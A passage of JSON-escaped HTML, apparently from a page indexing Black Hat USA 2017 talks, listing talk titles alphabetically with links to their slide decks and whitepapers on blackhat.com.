href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Kettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\"\u003EKettle-Cracking-The-Lens-Exploiting-HTTPs-Hidden-Attack-Surface-tool.zip\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECyber Wargaming: Lessons Learned in Influencing Security Stakeholders Inside and Outside Your Organization\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\"\u003ENichols-Cyber-Wargaming-Lessons-Learned-In-Influencing-Stakeholders-Inside-And-Outside-Your-Organization-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDatacenter Orchestration Security and Insecurity: Assessing Kubernetes Mesos and Docker at Scale\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDefeating Samsung KNOX with Zero Privilege\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Shen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\"\u003EShen-Defeating-Samsung-KNOX-With-Zero-Privilege-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDelivering Javascript to World+Dog\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Randolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\"\u003ERandolph-Delivering-Javascript-to-World-Plus-Dog-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDeveloping Trust and Gitting Betrayed\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDigital Vengeance: Exploiting the Most Notorious C\u0026amp;C Toolkits\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Grange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\"\u003EGrange-Digital-Vengeance-Exploiting-The-Most-Notorious-C\u0026amp;C-Toolkits-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDon’t Trust the DOM: Bypassing XSS Mitigations via Script Gadgets\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\"\u003ELekies-Dont-Trust-The-DOM-Bypassing-XSS-Mitigations-Via-Script-Gadgets.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EElectronegativity - A Study of Electron Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Carettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\"\u003ECarettoni-Electronegativity-A-Study-Of-Electron-Security-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEscalating Insider Threats Using VMware’s API\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Ziv-Escalating-Insider-Threats-Using-Vmware%27s-Api.pdf\"\u003EZiv-Escalating-Insider-Threats-Using-Vmware’s-Api.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvading Microsoft ATA for Active Directory Domination\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\"\u003EMittal-Evading-MicrosoftATA-for-ActiveDirectory-Domination.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvil Bubbles or How to Deliver Attack Payload via the Physics of the Process\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvilsploit – A Universal Hardware Hacking Toolkit\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Chui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\"\u003EChui-Evilsploit-A-Universal-Hardware-Hacking-Toolkit-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEvolutionary Kernel Fuzzing\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Johnson-Evolutionary-Kernel-Fuzzing\"\u003EJohnson-Evolutionary-Kernel-Fuzzing\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploit Kit Cornucopia\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EExploiting Network Printers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mueller-Exploiting-Network-Printers.pdf\"\u003EMueller-Exploiting-Network-Printers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFad or Future? Getting Past the Bug Bounty Hype\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting Targeted Malware in the Mobile Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Ruthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\"\u003ERuthven-Fighting-Targeted-Malware-In-The-Mobile-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFighting the Previous War (aka: Attacking and Defending in the Era of the Cloud)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFirmware is the New Black - Analyzing Past Three Years of BIOS\/UEFI Security Vulnerabilities\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFlowFuzz - A Framework for Fuzzing OpenFlow-Enabled Software and Hardware Switches\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Gray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\"\u003EGray-FlowFuzz-A-Framework-For-Fuzzing-OpenFlow-Enabled-Software-And-Hardware-Switches.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFractured Backbone: Breaking Modern OS Defenses with Firmware Attacks\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree-Fall: Hacking Tesla from Wireless to CAN Bus\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\"\u003ENie-Free-Fall-Hacking-Tesla-From-Wireless-To-CAN-Bus-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFriday the 13th: JSON Attacks\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-Json-Attacks.pdf\"\u003EMunoz-Friday-The-13th-Json-Attacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Munoz-Friday-The-13th-JSON-Attacks-wp.pdf\"\u003EMunoz-Friday-The-13th-JSON-Attacks-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGame of Chromes: Owning the Web with Zombie Chrome Extensions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\"\u003ECohen-Game-Of-Chromes-Owning-The-Web-With-Zombie-Chrome-Extensions-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGarbage In Garbage Out: How Purportedly Great Machine Learning Models can be Screwed Up by Bad Data\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Sanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\"\u003ESanders-Garbage-In-Garbage-Out-How-Purportedly-Great-ML-Models-Can-Be-Screwed-Up-By-Bad-Data-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo Nuclear: Breaking Radiation Monitoring Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Santamarta-Go-Nuclear-Breaking%20Radition-Monitoring-Devices-wp.pdf\"\u003ESantamarta-Go-Nuclear-Breaking Radition-Monitoring-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EGo to Hunt Then Sleep\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Bianco-Go-To-Hunt-Then-Sleep.pdf\"\u003EBianco-Go-To-Hunt-Then-Sleep.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Hardware with a $10 SD Card Reader\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Etemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\"\u003EEtemadieh-Hacking-Hardware-With-A-$10-SD-Card-Reader-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHacking Serverless Runtimes: Profiling AWS Lambda Azure Functions and More\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes.pdf\"\u003EKrug-Hacking-Severless-Runtimes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Krug-Hacking-Severless-Runtimes-wp.pdf\"\u003EKrug-Hacking-Severless-Runtimes-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHoney I Shrunk the Attack Surface – Adventures in Android Security Hardening\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHow We Created the First SHA-1 Collision and What it Means for Hash Security\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EHunting GPS Jammers\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Gostomelsky-Hunting-GPS-Jammers.pdf\"\u003EGostomelsky-Hunting-GPS-Jammers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIce Cream Social (Sponsored by Code42 Software Core Security \nCybereason Darktrace F5 Networks iboss Malwarebytes \u0026amp; Optiv \nSecurity)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIchthyology: Phishing as a Science\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Burnett-Ichthyology-Phishing-As-A-Science-wp.pdf\"\u003EBurnett-Ichthyology-Phishing-As-A-Science-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIndustroyer\/Crashoverride: Zero Things Cool About a Threat Group Targeting the Power Grid\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Lee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\"\u003ELee-Industroyer-Crashoverride-Zero-Things-Cool-About-A-Threat-Group-Targeting-The-Power-Grid.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfecting the Enterprise: Abusing Office365+Powershell for Covert C2\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Dods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\"\u003EDods-Infecting-The-Enterprise-Abusing-Office365-Powershell-For-Covert-C2.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EInfluencing the Market to Improve Security\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Nakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\"\u003ENakibly-Automated-Detection-of-Vulnerabilities-in-Black-Box-Routers-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel AMT Stealth Breakthrough\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Evdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\"\u003EEvdokimov-Intel-AMT-Stealth-Breakthrough-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntel SGX Remote Attestation is Not Sufficient\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Swami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\"\u003ESwami-SGX-Remote-Attestation-Is-Not-Sufficient-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIntercepting iCloud Keychain\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Radocea-Intercepting-iCloud-Keychain.pdf\"\u003ERadocea-Intercepting-iCloud-Keychain.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIoTCandyJar: Towards an Intelligent-Interaction Honeypot for IoT Devices\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Luo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\"\u003ELuo-Iotcandyjar-Towards-An-Intelligent-Interaction-Honeypot-For-IoT-Devices-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EkR^X: Comprehensive Kernel Protection Against Just-In-Time Code Reuse\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Pomonis-KR%5EX-%20Comprehensive-%20Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\"\u003EPomonis-KR^X- Comprehensive- Kernel-Protection-Against-Just-In-Time-Code-Reuse.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELies and Damn Lies: Getting Past the Hype of Endpoint Security Solutions\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Giuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\"\u003EGiuliano-Lies-And-Damn-Lies-Getting-Past-The-Hype-Of-Endpoint-Security-Solutions.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELunch Break (Sponsored by Cisco Forcepoint LogRhythm \u0026amp; RSA)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMany Birds One Stone: Exploiting a Single SQLite Vulnerability Across Multiple Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Feng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\"\u003EFeng-Many-Birds-One-Stone-Exploiting-A-Single-SQLite-Vulnerability-Across-Multiple-Software.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMimosa Bar (Sponsored by AlienVault Arbor Networks Carbon Black CrowdStrike Cylance DarkMatter Digital Guardian \u0026amp; IBM)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENetwork Automation is Not Your Safe Haven: Protocol Analysis and Vulnerabilities of Autonomic Network\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Eissa-Network-Automation-Isn%27t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\"\u003EEissa-Network-Automation-Isn’t-Your-Safe-Haven-Protocol-Analysis-And-Vulnerabilities-Of-Autonomic-Network.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Adventures in Spying 3G and 4G Users: Locate Track \u0026amp; Monitor\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Borgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\"\u003EBorgaonkar-New-Adventures-In-Spying-3G-And-4G-Users-Locate-Track-And-Monitor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOchko123 - How the Feds Caught Russian Mega-Carder Roman Seleznev\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOffensive Malware Analysis: Dissecting OSX\/FruitFly via a Custom C\u0026amp;C Server\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\"\u003EWardle-Offensive-Malware-Analysis-Dissecting-OSXFruitFly-Via-A-Custom-C\u0026amp;C-Server.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOpenCrypto: Unchaining the JavaCard Ecosystem\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Mavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\"\u003EMavroudis-Opencrypto-Unchaining-The-JavaCard-Ecosystem.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOrange is the New Purple - How and Why to Integrate Development Teams with Red\/Blue Teams to Build More Secure Software\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple.pdf\"\u003EWright-Orange-Is-The-New-Purple.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-Wright-Orange-Is-The-New-Purple-wp.pdf\"\u003EWright-Orange-Is-The-New-Purple-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPEIMA: Harnessing Power Laws to Detect Malicious Activities from \nDenial of Service to Intrusion Detection Traffic Analysis and Beyond\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPractical Tips for Defending Web Applications in the Age of DevOps\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Lackey-Practical%20Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\"\u003ELackey-Practical Tips-for-Defending-Web-Applications-in-the-Age-of-DevOps.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Pentests: Recommendations for Performing More Secure Tests\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/wednesday\/us-17-McGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\"\u003EMcGrew-Protecting-Pentests-Recommendations-For-Performing-More-Secure-Tests-wp.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EProtecting Visual Assets: Digital Image Counter-Forensics\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 